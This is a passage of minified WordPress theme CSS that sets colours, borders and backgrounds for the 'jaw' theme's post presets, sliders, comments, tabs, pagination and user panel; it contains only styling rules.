a:hover,.post-preset-ts_1490125463135 .classic-page-content h3 a:hover,.post-preset-ts_1490125463135 .classic-page-content h4 a:hover,.post-preset-ts_1490125463135 .classic-page-content h5 a:hover,.post-preset-ts_1490125463135 .classic-page-content h6 a:hover,.post-preset-ts_1490125463135 .classic-page-content li a:hover,.post-preset-ts_1490125463135 .jaw-after-perex p a:hover,.post-preset-ts_1490125463135 .jaw-after-perex h1 a:hover,.post-preset-ts_1490125463135 .jaw-after-perex h2 a:hover,.post-preset-ts_1490125463135 .jaw-after-perex h3 a:hover,.post-preset-ts_1490125463135 .jaw-after-perex h4 a:hover,.post-preset-ts_1490125463135 .jaw-after-perex h5 a:hover,.post-preset-ts_1490125463135 .jaw-after-perex h6 a:hover,.post-preset-ts_1490125463135 .jaw-after-perex li a:hover,.post-preset-ts_1490125463135 .jaw-perex-content p a:hover,.post-preset-ts_1490125463135 .jaw-perex-content h1 a:hover,.post-preset-ts_1490125463135 .jaw-perex-content h2 a:hover,.post-preset-ts_1490125463135 .jaw-perex-content h3 a:hover,.post-preset-ts_1490125463135 .jaw-perex-content h4 a:hover,.post-preset-ts_1490125463135 .jaw-perex-content h5 a:hover,.post-preset-ts_1490125463135 .jaw-perex-content h6 a:hover,.post-preset-ts_1490125463135 .jaw-perex-content li a:hover{color:#3d3d3d}.post-preset-ts_1490125463135 .socialshare-icon li span{color:#929292}.post-preset-ts_1490125463135 .jaw-gallery-bottom-text,.post-preset-ts_1490125463135 .item-bottom.jaw-gallery-bottom-text-wrapper,.post-preset-ts_1490125463135 .jaw-gallery-title-bottom{background-color:#048cd4}.post-preset-ts_1490125463135 .jaw-gallery-bottom-text a,.post-preset-ts_1490125463135 .item-bottom.jaw-gallery-bottom-text-wrapper a,.post-preset-ts_1490125463135 .jaw-gallery-title-bottom a{color:#fafafa}.post-preset-ts_1490125463135 .jaw-gallery-bottom-text a:hover,.post-preset-ts_1490125463135 .item-bottom.jaw-gallery-bottom-text-wrapper a:hover,.post-preset-ts_1490125463135 .jaw-gallery-title-bottom a:hover{color:#fafafa}.post-preset-ts_1490125463135 .jaw-gallery-title{background-color:#3d3d3d}.post-preset-ts_1490125463135 .jaw-gallery-title a{color:#fafafa}.post-preset-ts_1490125463135 .jaw-gallery-title a:hover{color:#fafafa}.post-preset-ts_1490125463135 .admin_info .author_proff{color:#3d3d3d}.post-preset-ts_1490125463135 .post-comments .comment-servise-link a.comment-reply-link,.post-preset-ts_1490125463135 .post-comments .comment-servise-link a.comment-edit-link,.post-preset-ts_1490125463135 .post-comments .comment-servise-link a.comment-item-date,.post-preset-ts_1490125463135 .post-comments .comment-servise-link a.comment-reply-login,.post-preset-ts_1490125463135 .post-comments .comment-servise-link span.edit-link,.post-preset-ts_1490125463135 .post-comments .meta_first_line a.comment-reply-link,.post-preset-ts_1490125463135 .post-comments .meta_first_line a.comment-edit-link,.post-preset-ts_1490125463135 .post-comments .meta_first_line a.comment-item-date,.post-preset-ts_1490125463135 .post-comments .meta_first_line a.comment-reply-login,.post-preset-ts_1490125463135 .post-comments .meta_first_line span.edit-link{color:#929292}.post-preset-ts_1490125463135 .post-comments .comment-servise-link a.comment-reply-link:hover,.post-preset-ts_1490125463135 .post-comments .comment-servise-link a.comment-edit-link:hover,.post-preset-ts_1490125463135 .post-comments .comment-servise-link a.comment-item-date:hover,.post-preset-ts_1490125463135 .post-comments .comment-servise-link a.comment-reply-login:hover,.post-preset-ts_1490125463135 .post-comments .comment-servise-link span.edit-link:hover,.post-preset-ts_1490125463135 .post-comments .meta_first_line a.comment-reply-link:hover,.post-preset-ts_1490125463135 .post-comments .meta_first_line a.comment-edit-link:hover,.post-preset-ts_1490125463135 .post-comments .meta_first_line a.comment-item-date:hover,.post-preset-ts_1490125463135 .post-comments .meta_first_line a.comment-reply-login:hover,.post-preset-ts_1490125463135 .post-comments .meta_first_line span.edit-link:hover{color:#048cd4}.post-preset-ts_1490125463135 .post-comments .comment-content{color:#3d3d3d}.post-preset-ts_1490125463135 .post-comments .comment-respond input#submit{background-color:#048cd4;color:#fafafa}.post-preset-ts_1490125463135 #respond .bar_type_4.section_bar{color:#3d3d3d}.post-preset-ts_1490125463135 #respond form p a{color:#929292}.post-preset-ts_1490125463135 #respond form p a:hover{color:#048cd4}.post-preset-ts_1490125463135 ol.commentlist:after{border-color:#dcdcdc !important}.post-preset-ts_1490125463135 ol.commentlist li .one-comment-item,.post-preset-ts_1490125463135 ol.commentlist ul.children{border-color:#dcdcdc !important}.post-preset-ts_1490125463135 .perex,.post-preset-ts_1490125463135 .format-link .box,.post-preset-ts_1490125463135 .format-quote .box{border-left-color:#048cd4}.post-preset-ts_1490125463135 .post-bar_type_1 #comments h3,.post-preset-ts_1490125463135 .post-bar_type_1 #respond h3#reply-title{border-color:#048cd4}.post-preset-ts_1490125463135 .post-bar_type_2 .post-comments h3#reply-title,.post-preset-ts_1490125463135 .post-bar_type_2 .post-comments .comments-title h3{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}.post-preset-ts_1490125463135 .post-tags ul.tag-list a{color:#3d3d3d;background-color:#F1F1F1;border-color:#dcdcdc}.post-preset-ts_1490125463135 #page-nav .post_page{color:#fafafa;background:#048cd4;border-color:#048cd4}.post-preset-ts_1490125463135 #page-nav a .post_page{border-color:#dcdcdc;color:#3d3d3d}.ticker-preset-ts_1490125461927.jaw-ticker .ticker-carousel-wrapper{background-color:#048cd4;border-color:#fafafa}.ticker-preset-ts_1490125461927.jaw-ticker .main-title,.ticker-preset-ts_1490125461927.jaw-ticker .ticker-arrows,.ticker-preset-ts_1490125461927.jaw-ticker .ticker-switcher{color:#048cd4;background-color:#fafafa}.ticker-preset-ts_1490125461927.jaw-ticker .ticker-arrows a{color:#048cd4}.ticker-preset-ts_1490125461927.jaw-ticker a{color:#fafafa}.ticker-preset-ts_1490125461927.jaw-ticker a:hover{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-blog-slider .carousel-indicators li{background-color:#048cd4}.post-preset-ts_1490125461927 div.jaw-blog-slider .carousel-indicators li.active{background-color:#fafafa}.post-preset-ts_1490125461927 div.jaw-blog-slider a.special.left,.post-preset-ts_1490125461927 div.jaw-blog-slider a.special.right,.post-preset-ts_1490125461927 div.jaw-blog-slider a.classical.left,.post-preset-ts_1490125461927 div.jaw-blog-slider a.classical.right,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical.left,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical.right,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical-big.left,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical-big.right,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical-small.left,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical-small.right,.post-preset-ts_1490125461927 div.jaw-blog-slider a.slide_3_arr.left,.post-preset-ts_1490125461927 div.jaw-blog-slider a.slide_3_arr.right{background-color:#048cd4}.post-preset-ts_1490125461927 div.jaw-blog-slider a.special.left span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.special.right span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.classical.left span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.classical.right span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical.left span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical.right span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical-big.left span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical-big.right span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical-small.left span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical-small.right span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.slide_3_arr.left span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.slide_3_arr.right span{color:#048cd4}.post-preset-ts_1490125461927 div.jaw-blog-slider .blog-meta-info-content{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-blog-slider .blog-meta-info-content a{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-blog-slider .jaw-slider-desc-container-main a{color:#048cd4}.post-preset-ts_1490125461927 div.jaw-blog-slider .jaw-slider-desc-container-main a:hover{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-blog-slider a{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-blog-slider a:hover{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-blog-slider p{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-blog-slider .content-special-big .jw-container .content-border-wrapper,.post-preset-ts_1490125461927 div.jaw-blog-slider .content-special-big .jw-container .categories-special-big{border-color:#fafafa;background-color:#048cd4}.post-preset-ts_1490125461927 div.jaw-slider_2 .post-meta-author-date{color:#fafafa !important}.post-preset-ts_1490125461927 div.jaw-slider_2 .jaw-slider_4-arrow,.post-preset-ts_1490125461927 div.jaw-slider_4 .jaw-slider_4-arrow{background-color:#048cd4;color:#048cd4}.post-preset-ts_1490125461927 div.jaw-slider_2 .jaw-slider_2-arrow,.post-preset-ts_1490125461927 div.jaw-slider_4 .jaw-slider_2-arrow{background-color:#048cd4;color:#048cd4}.post-preset-ts_1490125461927 div.jaw-slider_2 .slider-item-description,.post-preset-ts_1490125461927 div.jaw-slider_4 .slider-item-description{background-color:#048cd4;color:#048cd4}.post-preset-ts_1490125461927 div.jaw-slider_2 .slider-item-description a,.post-preset-ts_1490125461927 div.jaw-slider_4 .slider-item-description a{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-slider_2 .slider-item-description a:hover,.post-preset-ts_1490125461927 div.jaw-slider_4 .slider-item-description a:hover{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-slider_2 .slider-item-desc,.post-preset-ts_1490125461927 div.jaw-slider_2 .slider-item-title,.post-preset-ts_1490125461927 div.jaw-slider_4 .slider-item-desc,.post-preset-ts_1490125461927 div.jaw-slider_4 .slider-item-title{color:#048cd4}.post-preset-ts_1490125461927 div.jaw-slider_2 .slider-item-desc a,.post-preset-ts_1490125461927 div.jaw-slider_2 .slider-item-title a,.post-preset-ts_1490125461927 div.jaw-slider_4 .slider-item-desc a,.post-preset-ts_1490125461927 div.jaw-slider_4 .slider-item-title a{color:#048cd4}.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .jaw-slider-item,.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .jaw-slider-item:hover{color:#048cd4}.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .slider_5_navigate .jaw-slider-desc-container-main:before{border-color:transparent #fafafa transparent transparent}.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .title a,.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .title a:hover{color:#048cd4}.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .meta .blog-meta-info li,.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .meta .blog-meta-info li a,.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .meta .blog-meta-info li a:hover{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .slide_5_arr{color:#048cd4}.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .slide_5_arr:hover,.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .slide_5_arr:focus,.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .slide_5_arr:active{color:#048cd4}.post-preset-ts_1490125461927 div.jw-grid .jw-grid-one-content h4 a,.post-preset-ts_1490125461927 div.jw-grid .jw-grid-one-content .gridline,.post-preset-ts_1490125461927 div.jw-grid .jw-grid-one-content .desc{color:#048cd4}.post-preset-ts_1490125461927 div.jw-grid .blog-meta-info-content{color:#fafafa}.post-preset-ts_1490125461927 div.jw-grid .blog-meta-info-content a{color:#fafafa}.post-preset-ts_1490125461927 p,.post-preset-ts_1490125461927 h1,.post-preset-ts_1490125461927 h2,.post-preset-ts_1490125461927 h3,.post-preset-ts_1490125461927 h4,.post-preset-ts_1490125461927 h5,.post-preset-ts_1490125461927 h6,.post-preset-ts_1490125461927 label,.post-preset-ts_1490125461927 .error404,.post-preset-ts_1490125461927 ul,.post-preset-ts_1490125461927 .jw-custom-text{color:#fafafa}.post-preset-ts_1490125461927 .jaw_user_hide .jaw_user_hide_button{color:#048cd4;background-color:#048cd4}.post-preset-ts_1490125461927 .jwjs-clear-history a{color:#048cd4}.post-preset-ts_1490125461927 .jwjs-clear-history a:hover{color:#048cd4}.post-preset-ts_1490125461927 .post-comments-labes a,.post-preset-ts_1490125461927 .post-comments-labes a:hover{color:#048cd4;background-color:#048cd4}.post-preset-ts_1490125461927 .format-review .image .jaw-shadower{background:#048cd4}.post-preset-ts_1490125461927 div.bar_type_1 .section-name{border-left:3px solid #fafafa;color:#048cd4}.post-preset-ts_1490125461927 div.bar_type_2 .section-name{border-top:1px solid #fafafa;border-bottom:1px solid #fafafa;color:#fafafa}.post-preset-ts_1490125461927 div.bar_type_3 .section-name{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 div.bar_type_3 .section-name .builder_custom_link{color:#048cd4}.post-preset-ts_1490125461927 div.bar_type_big_left .section_bar:after,.post-preset-ts_1490125461927 div.bar_type_big_left .section_bar:before,.post-preset-ts_1490125461927 div.bar_type_big_center .section_bar:after,.post-preset-ts_1490125461927 div.bar_type_big_center .section_bar:before,.post-preset-ts_1490125461927 div.bar_type_big_right .section_bar:after,.post-preset-ts_1490125461927 div.bar_type_big_right .section_bar:before,.post-preset-ts_1490125461927 div.bar_type_4 .section_bar:after,.post-preset-ts_1490125461927 div.bar_type_4 .section_bar:before{border-color:#048cd4}.post-preset-ts_1490125461927 div.bar_type_big_left .section-name,.post-preset-ts_1490125461927 div.bar_type_big_center .section-name,.post-preset-ts_1490125461927 div.bar_type_big_right .section-name,.post-preset-ts_1490125461927 div.bar_type_4 .section-name{color:#048cd4}.post-preset-ts_1490125461927 div .jaw-title-bar-descripton{color:#fafafa}.post-preset-ts_1490125461927 a{color:#fafafa}.post-preset-ts_1490125461927 a:hover{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog.blog_special .box,.post-preset-ts_1490125461927 .jaw_blog.blog_special-gallery .box,.post-preset-ts_1490125461927 .jaw-single.blog_special .box,.post-preset-ts_1490125461927 .jaw-single.blog_special-gallery .box{border-color:#fafafa;background-color:#F1F1F1}.post-preset-ts_1490125461927 .jaw_blog.blog_special-big .jw-container .content-border-wrapper,.post-preset-ts_1490125461927 .jaw_blog.blog_special-big .jw-container .categories-special-big,.post-preset-ts_1490125461927 .jaw-single.blog_special-big .jw-container .content-border-wrapper,.post-preset-ts_1490125461927 .jaw-single.blog_special-big .jw-container .categories-special-big{border-color:#fafafa;background-color:#048cd4}.post-preset-ts_1490125461927 .jaw_blog .quote-author,.post-preset-ts_1490125461927 .jaw_blog .blog-meta-info a,.post-preset-ts_1490125461927 .jaw_blog .blog-meta-info li,.post-preset-ts_1490125461927 .jaw_blog .mashsb-count,.post-preset-ts_1490125461927 .jaw-single .quote-author,.post-preset-ts_1490125461927 .jaw-single .blog-meta-info a,.post-preset-ts_1490125461927 .jaw-single .blog-meta-info li,.post-preset-ts_1490125461927 .jaw-single .mashsb-count{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog nav#nav-single a,.post-preset-ts_1490125461927 .jaw-single nav#nav-single a{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog nav#nav-single a:hover,.post-preset-ts_1490125461927 .jaw-single nav#nav-single a:hover{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog input#submit,.post-preset-ts_1490125461927 .jaw-single input#submit{background-color:#fafafa;color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog p,.post-preset-ts_1490125461927 .jaw_blog li,.post-preset-ts_1490125461927 .jaw_blog h1,.post-preset-ts_1490125461927 .jaw_blog h2,.post-preset-ts_1490125461927 .jaw_blog h3,.post-preset-ts_1490125461927 .jaw_blog h4,.post-preset-ts_1490125461927 .jaw_blog h5,.post-preset-ts_1490125461927 .jaw_blog h6,.post-preset-ts_1490125461927 .jaw-single p,.post-preset-ts_1490125461927 .jaw-single li,.post-preset-ts_1490125461927 .jaw-single h1,.post-preset-ts_1490125461927 .jaw-single h2,.post-preset-ts_1490125461927 .jaw-single h3,.post-preset-ts_1490125461927 .jaw-single h4,.post-preset-ts_1490125461927 .jaw-single h5,.post-preset-ts_1490125461927 .jaw-single h6{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog .meta_divider,.post-preset-ts_1490125461927 .jaw-single .meta_divider{border-color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog .jaw-featured,.post-preset-ts_1490125461927 .jaw-single .jaw-featured{color:#048cd4}.post-preset-ts_1490125461927 .jaw_blog .jaw-featured i,.post-preset-ts_1490125461927 .jaw-single .jaw-featured i{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog .jaw-featured.interested,.post-preset-ts_1490125461927 .jaw-single .jaw-featured.interested{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog .jaw-featured.interested i,.post-preset-ts_1490125461927 .jaw-single .jaw-featured.interested i{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog .post-meta-rating,.post-preset-ts_1490125461927 .jaw-single .post-meta-rating{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog .post-meta-featured .jaw-featured-post,.post-preset-ts_1490125461927 .jaw-single .post-meta-featured .jaw-featured-post{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog .post-meta-featured .jaw-featured-post i,.post-preset-ts_1490125461927 .jaw-single .post-meta-featured .jaw-featured-post i{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog .post-meta-featured .jaw-featured-post.interested,.post-preset-ts_1490125461927 .jaw-single .post-meta-featured .jaw-featured-post.interested{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog .post-meta-featured .jaw-featured-post.interested i,.post-preset-ts_1490125461927 .jaw-single .post-meta-featured .jaw-featured-post.interested i{color:#fafafa}.post-preset-ts_1490125461927 .jaw-single #nav-single .blog-meta-info-top li,.post-preset-ts_1490125461927 .jaw-single #nav-single .blog-meta-info-top a,.post-preset-ts_1490125461927 .jaw-single #nav-single .blog-meta-info-top a:hover{color:#fafafa}.post-preset-ts_1490125461927 .jaw-video-icon{background-color:rgba(4,140,212,0.7);color:#048cd4}.post-preset-ts_1490125461927 .element.format-quote>.box,.post-preset-ts_1490125461927 .element.format-link>.box{background-color:#F1F1F1}.post-preset-ts_1490125461927 .jaw-timeline-border span,.post-preset-ts_1490125461927 .jaw-pointer{border-color:#fafafa}.post-preset-ts_1490125461927 .jaw-pointer-in{border-color:#048cd4 !important;background-color:#fafafa}.post-preset-ts_1490125461927 .pagination.number li .page-numbers{border-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .pagination.number li .page-numbers.current,.post-preset-ts_1490125461927 .pagination.number li .page-numbers:hover{color:#048cd4;background:#fafafa;border-color:#fafafa}.post-preset-ts_1490125461927 .pagination.wordpress .post-next a,.post-preset-ts_1490125461927 .pagination.wordpress .post-previous a{border-color:#fafafa}.post-preset-ts_1490125461927 .pagination.wordpress .post-next a a,.post-preset-ts_1490125461927 .pagination.wordpress .post-previous a a{color:#048cd4}.post-preset-ts_1490125461927 .pagination.wordpress .post-next a:hover,.post-preset-ts_1490125461927 .pagination.wordpress .post-previous a:hover{color:#048cd4;background:#fafafa;border-color:#fafafa}.post-preset-ts_1490125461927 .pagination.wordpress .post-next a:hover a,.post-preset-ts_1490125461927 .pagination.wordpress .post-next a:hover a:hover,.post-preset-ts_1490125461927 .pagination.wordpress .post-previous a:hover a,.post-preset-ts_1490125461927 .pagination.wordpress .post-previous a:hover a:hover{color:#048cd4}.post-preset-ts_1490125461927 .pagination.infinite .morebutton .text,.post-preset-ts_1490125461927 .pagination.infinitemore .morebutton .text{border-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .pagination.infinite .morebutton .text:hover,.post-preset-ts_1490125461927 .pagination.infinitemore .morebutton .text:hover{color:#048cd4;background:#fafafa;border-color:#fafafa}.post-preset-ts_1490125461927 .pagination.infinite #infscr-loading,.post-preset-ts_1490125461927 .pagination.infinitemore #infscr-loading{color:#048cd4}.post-preset-ts_1490125461927 .socialshare-icon li span{color:#fafafa}.post-preset-ts_1490125461927 .media-gallery-item .jaw-gallery-title,.post-preset-ts_1490125461927 .media-gallery-item .jaw-gallery-title-bottom{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .jaw-google-fonts,.post-preset-ts_1490125461927 .jw-el-icon span{color:#fafafa !important}.post-preset-ts_1490125461927 .jaw-showcase-icon{color:#fafafa}.post-preset-ts_1490125461927 .jaw-submit-message a{background-color:#F1F1F1;color:#048cd4}.post-preset-ts_1490125461927 .jaw-submit-message a:hover{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .jaw-submit-message a .jaw-submit-icon{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .panel{color:#fafafa}.post-preset-ts_1490125461927 .panel .panel-title{color:#fafafa}.post-preset-ts_1490125461927 .jaw_login a{background-color:#fafafa}.post-preset-ts_1490125461927 .jaw_login a,.post-preset-ts_1490125461927 .jaw_login a:hover{color:#048cd4 !important}.post-preset-ts_1490125461927 .jaw-table-of-content-wrapper{border-color:#fafafa;background-color:rgba(4,140,212,0.9)}.post-preset-ts_1490125461927 .jaw-table-of-content-wrapper .title h3{color:#fafafa}.post-preset-ts_1490125461927 .jaw-table-of-content-wrapper .item a:hover{color:#fafafa}.post-preset-ts_1490125461927 .jaw-table-of-content-wrapper .active{color:#fafafa}.post-preset-ts_1490125461927 .jaw-dropcap{color:#fafafa}.post-preset-ts_1490125461927 .jaw-highlight{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .jaw-spoiler{background-color:#fafafa}.post-preset-ts_1490125461927 .jaw-spoiler .restriction{color:#048cd4}.post-preset-ts_1490125461927 .jaw-spoiler:hover .revealed{color:#fafafa}.post-preset-ts_1490125461927 .jw-custom-text a{color:#fafafa}.post-preset-ts_1490125461927 .jw-custom-text a:hover{color:#fafafa}.post-preset-ts_1490125461927 .jaw-contact-shortcode .contact-column{color:#048cd4;background-color:#048cd4}.post-preset-ts_1490125461927 .jaw-contact-shortcode .contact-column.contact-address-container{background-color:#fafafa}.post-preset-ts_1490125461927 .jaw-contact-shortcode .contact-column a,.post-preset-ts_1490125461927 .jaw-contact-shortcode .contact-column p,.post-preset-ts_1490125461927 .jaw-contact-shortcode .contact-column h5{color:#048cd4}.post-preset-ts_1490125461927 .timeTo-countdown .counter,.post-preset-ts_1490125461927 .timeTo-countdown span{border-color:#fafafa;color:#fafafa}.post-preset-ts_1490125461927 .timeTo-countdown .counter>div{color:#fafafa}.post-preset-ts_1490125461927 .jaw-gallery-shortcode{background-color:#048cd4}.post-preset-ts_1490125461927 .jaw-gallery-shortcode .slick-prev,.post-preset-ts_1490125461927 .jaw-gallery-shortcode .slick-next{background-color:#048cd4;color:#048cd4}.post-preset-ts_1490125461927 .jaw-gallery-shortcode .jaw-slider-caption-wrap{background:#048cd4;color:#048cd4}.post-preset-ts_1490125461927 .jaw-accordion-shortcode .panel-default,.post-preset-ts_1490125461927 .jaw-accordion-shortcode .panel-heading{background-color:#048cd4}.post-preset-ts_1490125461927 .jaw-accordion-shortcode a.accordion-toggle.collapsed{color:#048cd4}.post-preset-ts_1490125461927 .jaw-accordion-shortcode a.accordion-toggle{color:#fafafa}.post-preset-ts_1490125461927 .jaw-accordion-shortcode .panel-body{color:#fafafa}.post-preset-ts_1490125461927 .jaw-tabs .tab-content{background-color:#048cd4;border-color:#fafafa}.post-preset-ts_1490125461927 .jaw-tabs .tab-content p{color:#fafafa}.post-preset-ts_1490125461927 .jaw-tabs.light .nav-tabs li{background-color:#048cd4}.post-preset-ts_1490125461927 .jaw-tabs.light .nav-tabs li:first-child{border-color:#fafafa}.post-preset-ts_1490125461927 .jaw-tabs.light .nav-tabs li a{border-color:#fafafa}.post-preset-ts_1490125461927 .jaw-tabs.light .nav-tabs li.active a{background-color:#fafafa;color:#048cd4;border-bottom-color:#fafafa}.post-preset-ts_1490125461927 .jaw-tabs.light .nav-tabs li a:hover{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .jaw-tabs.colored .nav-tabs li{background-color:#048cd4}.post-preset-ts_1490125461927 .jaw-tabs.colored .nav-tabs li:first-child{border-color:#fafafa}.post-preset-ts_1490125461927 .jaw-tabs.colored .nav-tabs li.active{border-color:#fafafa}.post-preset-ts_1490125461927 .jaw-tabs.colored .nav-tabs li.active a{border-top-color:#fafafa !important}.post-preset-ts_1490125461927 .jaw-tabs.colored .nav-tabs li a{border-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .jaw-tabs.colored .nav-tabs li:hover{background-color:#048cd4}.post-preset-ts_1490125461927 .format-link .perex,.post-preset-ts_1490125461927 .format-quote .perex{background:#F1F1F1}.post-preset-ts_1490125461927 .list_of_categories a{color:#fafafa}.post-preset-ts_1490125461927 .list_of_categories a:hover{color:#fafafa}.post-preset-ts_1490125461927 .bar_type_3.list_of_categories a{color:#048cd4}.post-preset-ts_1490125461927 .bar_type_3.list_of_categories a:hover{color:#048cd4}.post-preset-ts_1490125461927 input,.post-preset-ts_1490125461927 textarea{border-color:#fafafa !important;color:#fafafa;background-color:#fafafa}.post-preset-ts_1490125461927 .jaw-author-shortcode .admin_info{border-color:#fafafa;background-color:#F1F1F1}.post-preset-ts_1490125461927 .blockquote-container{background:#F1F1F1;color:#fafafa}.post-preset-ts_1490125461927 .blockquote-container .quote-author{color:#fafafa}.post-preset-ts_1490125461927 .btn,.post-preset-ts_1490125461927 input[type="submit"]{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .btn a,.post-preset-ts_1490125461927 .btn a:hover,.post-preset-ts_1490125461927 input[type="submit"] a,.post-preset-ts_1490125461927 input[type="submit"] a:hover{color:#048cd4}.post-preset-ts_1490125461927 .login-submit input,.post-preset-ts_1490125461927 .login-submit input:focus{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 nav#nav-single .nav-previous-container,.post-preset-ts_1490125461927 nav#nav-single .nav-next-container{border-color:#fafafa}.post-preset-ts_1490125461927 .jaw-blog-carousel.special .box{border-color:#fafafa;background-color:#F1F1F1}.post-preset-ts_1490125461927 .jaw-blog-carousel a.special.left,.post-preset-ts_1490125461927 .jaw-blog-carousel a.special.right,.post-preset-ts_1490125461927 .jaw-blog-carousel a.classical.left,.post-preset-ts_1490125461927 .jaw-blog-carousel a.classical.right,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical.left,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical.right,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical-big.left,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical-big.right,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical-small.left,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical-small.right,.post-preset-ts_1490125461927 .jaw-blog-carousel a.slide_3_arr.left,.post-preset-ts_1490125461927 .jaw-blog-carousel a.slide_3_arr.right{background-color:#048cd4}.post-preset-ts_1490125461927 .jaw-blog-carousel a.special.left span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.special.right span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.classical.left span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.classical.right span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical.left span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical.right span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical-big.left span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical-big.right span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical-small.left span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical-small.right span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.slide_3_arr.left span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.slide_3_arr.right span{color:#048cd4}.post-preset-ts_1490125461927 .jaw-blog-carousel .blog-meta-info-content{color:#fafafa}.post-preset-ts_1490125461927 .jaw-blog-carousel .blog-meta-info-content a{color:#fafafa}.post-preset-ts_1490125461927 .tab-post-widget-content .date,.post-preset-ts_1490125461927 .tab-post-widget-content .wrap .content,.post-preset-ts_1490125461927 .tab-post-widget-content .wrap .author span{color:#fafafa}.post-preset-ts_1490125461927 .jaw-carousel .carousel-indicators li{background-color:#048cd4}.post-preset-ts_1490125461927 .jaw-carousel .carousel-indicators li.active{background-color:#fafafa}.post-preset-ts_1490125461927 .jaw-submit-message .jaw-submit-icon-box{background-color:#F1F1F1;color:#048cd4}.post-preset-ts_1490125461927 .jaw-submit-message .jaw-submit-icon-box:hover{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .jaw-submit-message .jaw-submit-icon-box .jaw-submit-icon{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 td,.post-preset-ts_1490125461927 th,.post-preset-ts_1490125461927 blockquote{border-color:#fafafa}.jaw-user-panel.user-preset-ts_1490125463135 .jaw-user-checkmark{color:#048cd4}.jaw-user-panel.user-preset-ts_1490125463135 .jaw-user-content>.row{background-color:#ededed;color:#3d3d3d}.jaw-user-panel.user-preset-ts_1490125463135 .login-submit input,.jaw-user-panel.user-preset-ts_1490125463135 .login-submit input:focus,.jaw-user-panel.user-preset-ts_1490125463135 .reg-submit{background-color:#048cd4;color:#fafafa}.jaw-user-panel.user-preset-ts_1490125463135 .jaw-user-item a{color:#fafafa}.jaw-user-panel.user-preset-ts_1490125463135 input{background-color:#fafafa;color:#444}.user-content-preset-ts_1490125463135 div.bar_type_1 .section-name{border-left:3px solid 